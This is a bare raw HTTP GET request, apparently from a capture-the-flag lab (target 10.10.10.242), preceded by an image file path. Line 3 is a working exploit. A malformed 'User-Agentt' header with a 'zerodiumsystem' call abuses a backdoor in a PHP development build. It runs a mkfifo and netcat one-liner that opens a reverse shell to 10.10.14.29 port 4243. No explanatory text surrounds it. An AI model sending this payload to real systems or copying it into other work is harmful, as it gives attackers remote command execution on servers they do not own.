 1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agentt: zerodiumsystem('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.29 4243 >/tmp/f');
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11